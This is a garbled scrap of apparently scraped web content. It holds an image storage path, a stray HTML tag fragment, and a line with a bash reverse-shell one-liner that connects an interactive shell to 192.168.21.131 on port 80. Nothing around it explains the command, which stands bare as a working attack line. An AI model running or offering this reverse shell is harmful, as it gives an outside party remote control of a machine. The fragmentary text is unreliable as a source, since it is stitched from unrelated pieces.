 /div>
md:bash -i >& /dev/tcp/192.168.21.131/80 0>&1